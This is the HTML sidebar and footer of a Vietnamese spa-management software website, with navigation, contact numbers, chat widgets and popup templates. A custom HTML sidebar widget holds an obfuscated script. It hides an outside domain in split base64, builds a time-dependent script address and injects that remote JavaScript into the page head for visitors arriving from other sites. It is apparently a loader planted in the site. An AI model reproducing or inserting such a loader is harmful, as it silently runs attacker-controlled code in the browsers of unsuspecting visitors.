                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[3+] yếu tố giúp phần mềm quản lý thẩm mỹ viện lên ngôi" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi/">[3+] yếu tố giúp phần mềm quản lý thẩm mỹ viện lên ngôi</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">8:13 am</span>
                        </span>
                                            </div>
                </li>
                            </ul>

    </section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
		</div>
	</div>
</div>


	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div data-elementor-type="wp-post" data-elementor-id="1334" class="elementor elementor-1334" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-61c9c99 ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61c9c99" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-206fd70" data-id="206fd70" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c71dc3c elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-height-default" data-id="c71dc3c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c30c984" data-id="c30c984" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4407b48 elementor-widget elementor-widget-image" data-id="4407b48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="768" height="283" src="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png" class="attachment-medium_large size-medium_large" alt="logo idspa" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png 768w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-300x111.png 300w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-720x265.png 720w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png 784w" sizes="(max-width: 768px) 100vw, 768px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3685ce elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f3685ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">IDSPA - Phần mềm quản lý Spa, TMV, Salon, Clinic,... Phần mềm spa miễn phí đầy đủ tính năng, dùng thử 15 ngày, hỗ trợ miễn phí 24/7, bảo hành toàn thời gian.</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b3a5de0" data-id="b3a5de0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-b7dc2de elementor-section-full_width ot-layout_block elementor-section-height-default elementor-section-height-default" data-id="b7dc2de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a15beb4" data-id="a15beb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-43f416a elementor-widget elementor-widget-heading" data-id="43f416a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://idspa.vn/">Về  IDSPA</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-10d9cc4 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10d9cc4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/">					<span class="elementor-icon-list-text">Trang chủ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/ve-chung-toi/">					<span class="elementor-icon-list-text">Về chúng tôi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/phan-mem/">					<span class="elementor-icon-list-text">Phần mềm</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/bang-gia/">					<span class="elementor-icon-list-text">Bảng giá</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/idspa-phan-mem-cham-soc-khach-hang-spa-tham-my-vien-salon/">					<span class="elementor-icon-list-text">Khách hàng</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/tin-tuc/">					<span class="elementor-icon-list-text">Tin tức</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/private-policy/">					<span class="elementor-icon-list-text">Điều khoản sử dụng </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/lien-he/">					<span class="elementor-icon-list-text">Liên hệ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-978dd65" data-id="978dd65" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-69715fd elementor-widget elementor-widget-heading" data-id="69715fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://idspa.vn/lien-he/">Liên hệ</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-472c517 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="472c517" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text"> 0934.121.523 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">0981.649.771</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">support@idspa.vn</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0be0564" data-id="0be0564" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-231314d elementor-widget elementor-widget-text-editor" data-id="231314d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><img class="size-full wp-image-5911 aligncenter" src="https://idspa.vn/wp-content/uploads/2021/06/download-phan-mem-quan-lt-spa-mien-phi-idspa-tren-android.png" alt="Download phần mềm quản lý spa miễn phí sử dụng trong 15 ngày" width="178" height="77" /></p><p><img class="size-full wp-image-5912 aligncenter" src="https://idspa.vn/wp-content/uploads/2021/06/download-phan-mem-quan-lt-spa-mien-phi-idspa-tren-IOS.png" alt="Download phần mềm quản lý spa miễn phí sử dụng trong 15 ngày" width="177" height="77" /></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e98f74 elementor-widget elementor-widget-heading" data-id="8e98f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Kết nối phần mềm Spa - IDSPA</span>		</div>
				</div>
				<div class="elementor-element elementor-element-d40162f elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d40162f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-4261f62" href="https://www.facebook.com/IdspaPhanMemQuanLySpa/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-f719b35" href="https://www.youtube.com/watch?v=hQKPM-qfgFc" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-6b456a7" href="" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-f33d7f4" href="https://twitter.com/IdspaPhanMemSpa" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-float elementor-repeater-item-ce3dfd5" href="https://www.pinterest.com/Idspaphanmemquanlyspa/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c2c3533 elementor-section-full_width elementor-section-content-middle ot-traditional elementor-section-height-default elementor-section-height-default" data-id="c2c3533" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1526880" data-id="1526880" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9bf6489 elementor-widget elementor-widget-text-editor" data-id="9bf6489" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2019 by ID GOLDEN &#8211; 418 Nguyễn Thái Sơn, Phường 5, Quận Gò Vấp, TP Hồ Chí Minh.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				
</footer></div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="100275851476500"
  theme_color="#0084ff"
  logged_in_greeting="Chào mừng bạn đến với IDSPA, phản hồi nếu bạn cần tư vấn nhé."
  logged_out_greeting="Chào mừng bạn đến với IDSPA, phản hồi nếu bạn cần tư vấn nhé.">
      </div><div id="pum-9743" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9743,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-5&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9743">

	<div id="popmake-9743" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9743" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9265" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9265,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-4&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9265">

	<div id="popmake-9265" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9265" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9264" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9264,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-3&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9264">

	<div id="popmake-9264" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9264" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9241" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9241,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-2&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9241">

	<div id="popmake-9241" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9241" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-7666" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:7666,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_7666">

	<div id="popmake-7666" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_7666" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-4436" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:4436,&quot;slug&quot;:&quot;khuyen-mai-idspa&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-4436" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4315" src="https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o.jpg" alt="" width="2560" height="1124" srcset="https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o.jpg 2560w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-300x132.jpg 300w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-1024x450.jpg 1024w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-768x337.jpg 768w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-1536x674.jpg 1536w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-2048x899.jpg 2048w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-720x316.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" /></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
		<div class="zalo-container right" style="bottom:100px;">
			<a id="zalo-btn" href="https://zalo.me/0934121523" target="_blank" rel="noopener noreferrer nofollow">
								<div class="zalo-ico zalo-has-notify">
					<div class="zalo-ico-main">
						<img src="https://idspa.vn/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-1.png" alt="Contact Me on Zalo" />
					</div>
					<em></em>
				</div>
							</a>
		</div>
			<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:0934121523" class="pps-btn-img">
												<img src="https://idspa.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-2.png" alt="Hotline" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:0934121523">
					<span class="text-hotline">0934121523</span>
				</a>
			</div>
					</div>
	<a id="back-to-top" href="#" class="show"><i class="flaticon-up-arrow"></i></a>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
